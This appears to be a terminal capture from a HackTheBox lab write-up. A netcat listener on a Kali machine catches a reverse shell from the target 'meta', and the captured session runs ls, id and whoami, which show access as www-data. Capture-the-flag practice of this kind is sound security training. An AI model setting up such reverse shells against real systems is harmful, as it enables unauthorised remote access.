 ┌──(dk㉿kali)-[~/Desktop/HackTheBox/maszyny/meta]
└─$ nc -lvp 45678
listening on [any] 45678 ...
connect to [10.10.14.21] from meta [10.10.11.140] 40310
/bin/sh: 0: can't access tty; job control turned off
$ ls
assets
composer.json
css
index.php
lib
uploads
vendor
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$